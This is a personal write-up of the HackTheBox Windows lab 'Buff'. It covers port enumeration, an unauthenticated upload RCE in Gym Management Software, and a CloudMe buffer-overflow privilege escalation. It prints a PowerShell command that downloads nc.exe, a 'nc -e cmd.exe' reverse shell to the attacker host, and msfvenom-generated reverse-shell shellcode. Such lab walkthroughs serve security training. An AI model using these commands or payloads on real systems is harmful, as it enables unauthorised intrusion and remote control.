2020 08 05 buff
Next up is Buff, rated as an easy Windows box.
Starting off with enumeration, I see the following available:
PORT STATE SERVICE REASON VERSION
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds? syn-ack ttl 127
8080/tcp open http syn-ack ttl 127 Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
Checking port 135 with a null session from rpcclient comes back empty handed. Leaving this port for now.
Port 139, smbmap also came back with nothing right away, going to leave this for now also.
Now port 8080 is running software called Gym Management Software 1.0, which appears to be vulnerable to RCE, https://www.exploit-db.com/exploits/48506
This exploit takes advantage of unauthenticated usaged of upload.php to potentially send maliscious files.

Great ! I have a shell, but not really, I cannot leave the folder I am in due to the type of exploit this is(RCE). To get a full shell I can upload nc.exe and use that to get a full shell. On the shell I download my nc.exe with the following powershell command: Remote
powershell -c iwr http://10.10.14.44:8000/nc.exe c:\xampp\htdocs\gym\upload\nc.exe
python3 -m http.server 8000
Now to create a real shell with netcat.
Remote
nc -e cmd.exe 10.10.14.44 4444
nc -nvlp 4444
Now, this is better !
After some manual enumeration, I found a user shaun and the user flag. Lurking further in shaun's home folder I found an executable called CloudMe_1112.exe. Googling this comes back with a buffer overflow. https://www.exploit-db.com/exploits/48389 I went through several exploit before getting this one to work. Reading through the exploit I need to generate my own byte code for the reverse shell.
╭─[us-vip-7]-[10.10.14.44]-[triki@parrot]-[/opt/htb/boxes/buff/results/10.10.10.198/exploit]
╰─ $ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.44 LPORT=7777 EXITFUNC=thread -b "\x00\x0d\x0a" -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1712 bytes
buf = b""
buf += b"\xbf\xd3\x95\xfc\xc4\xda\xce\xd9\x74\x24\xf4\x5a\x33"
buf += b"\xc9\xb1\x52\x83\xc2\x04\x31\x7a\x0e\x03\xa9\x9b\x1e"
buf += b"\x31\xb1\x4c\x5c\xba\x49\x8d\x01\x32\xac\xbc\x01\x20"
buf += b"\xa5\xef\xb1\x22\xeb\x03\x39\x66\x1f\x97\x4f\xaf\x10"
buf += b"\x10\xe5\x89\x1f\xa1\x56\xe9\x3e\x21\xa5\x3e\xe0\x18"
buf += b"\x66\x33\xe1\x5d\x9b\xbe\xb3\x36\xd7\x6d\x23\x32\xad"
buf += b"\xad\xc8\x08\x23\xb6\x2d\xd8\x42\x97\xe0\x52\x1d\x37"
buf += b"\x03\xb6\x15\x7e\x1b\xdb\x10\xc8\x90\x2f\xee\xcb\x70"
buf += b"\x7e\x0f\x67\xbd\x4e\xe2\x79\xfa\x69\x1d\x0c\xf2\x89"
buf += b"\xa0\x17\xc1\xf0\x7e\x9d\xd1\x53\xf4\x05\x3d\x65\xd9"
buf += b"\xd0\xb6\x69\x96\x97\x90\x6d\x29\x7b\xab\x8a\xa2\x7a"
buf += b"\x7b\x1b\xf0\x58\x5f\x47\xa2\xc1\xc6\x2d\x05\xfd\x18"
buf += b"\x8e\xfa\x5b\x53\x23\xee\xd1\x3e\x2c\xc3\xdb\xc0\xac"
buf += b"\x4b\x6b\xb3\x9e\xd4\xc7\x5b\x93\x9d\xc1\x9c\xd4\xb7"
buf += b"\xb6\x32\x2b\x38\xc7\x1b\xe8\x6c\x97\x33\xd9\x0c\x7c"
buf += b"\xc3\xe6\xd8\xd3\x93\x48\xb3\x93\x43\x29\x63\x7c\x89"
buf += b"\xa6\x5c\x9c\xb2\x6c\xf5\x37\x49\xe7\xf0\xcd\x5f\xdb"
buf += b"\x6c\xd0\x5f\x3d\x0c\x5d\xb9\x2b\xde\x0b\x12\xc4\x47"
buf += b"\x16\xe8\x75\x87\x8c\x95\xb6\x03\x23\x6a\x78\xe4\x4e"
buf += b"\x78\xed\x04\x05\x22\xb8\x1b\xb3\x4a\x26\x89\x58\x8a"
buf += b"\x21\xb2\xf6\xdd\x66\x04\x0f\x8b\x9a\x3f\xb9\xa9\x66"
buf += b"\xd9\x82\x69\xbd\x1a\x0c\x70\x30\x26\x2a\x62\x8c\xa7"
buf += b"\x76\xd6\x40\xfe\x20\x80\x26\xa8\x82\x7a\xf1\x07\x4d"
buf += b"\xea\x84\x6b\x4e\x6c\x89\xa1\x38\x90\x38\x1c\x7d\xaf"
buf += b"\xf5\xc8\x89\xc8\xeb\x68\x75\x03\xa8\x89\x94\x81\xc5"
buf += b"\x21\x01\x40\x64\x2c\xb2\xbf\xab\x49\x31\x35\x54\xae"
buf += b"\x29\x3c\x51\xea\xed\xad\x2b\x63\x98\xd1\x98\x84\x89"
After adding that in the script. I create an executable with pyinstaller(this is done in Windows).
pyinstaller -F privesc2.py
Now to copy it to the victim machine, I will use the same method I used for getting nc.exe up there.

I wasn't paying attention and ran the exploit from the RCE shell instead of my netcat shell, before I noticed it had made a connection to my local listener.

AND I got Admin access :) The root flag was in usual location.